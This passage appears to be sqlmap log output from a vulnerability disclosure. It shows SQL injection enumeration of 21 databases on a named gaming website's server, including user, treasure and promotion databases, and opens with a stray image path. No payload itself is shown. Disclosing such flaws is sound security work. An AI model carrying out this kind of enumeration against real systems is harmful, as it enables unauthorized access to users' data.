 [13:09:47] [INFO] retrieved: 21
[13:09:50] [INFO] retrieved: DB_BACKUP
[13:10:18] [INFO] retrieved: master
[13:10:46] [INFO] retrieved: model
[13:11:02] [INFO] retrieved: msdb
[13:11:16] [INFO] retrieved: QPGameBSTEST
[13:11:55] [INFO] retrieved: QPGameDB
[13:12:20] [INFO] retrieved: QPGameHFDB
[13:12:46] [INFO] retrieved: QPGameJDDB
[13:13:18] [INFO] retrieved: QPGameTYDB
[13:13:46] [INFO] retrieved: QPGameUserDB
[13:14:24] [INFO] retrieved: QPPromotionDB
[13:15:09] [INFO] retrieved: QPServerInfoDB
[13:15:48] [INFO] retrieved: QPServerInfoDB_NEW
[13:16:43] [INFO] retrieved: QPTreasureDB
[13:17:22] [INFO] retrieved: QPTreasureMatchDB
[13:18:09] [INFO] retrieved: QPWebGameDB
[13:19:02] [INFO] retrieved: ReportServer
[13:20:02] [INFO] retrieved: ReportServerTempDB
[13:21:53] [INFO] retrieved: tempdb
[13:22:17] [INFO] retrieved: ZJD_OM_DB
[13:22:59] [INFO] retrieved: ZjdGameWebDB
available databases [21]:
[*] DB_BACKUP
[*] master
[*] model
[*] msdb
[*] QPGameBSTEST
[*] QPGameDB
[*] QPGameHFDB
[*] QPGameJDDB
[*] QPGameTYDB
[*] QPGameUserDB
[*] QPPromotionDB
[*] QPServerInfoDB
[*] QPServerInfoDB_NEW
[*] QPTreasureDB
[*] QPTreasureMatchDB
[*] QPWebGameDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] ZJD_OM_DB
[*] ZjdGameWebDB
[13:23:51] [INFO] fetched data logged to text files under
www.wooyun.org
\output\www.91zjd.com'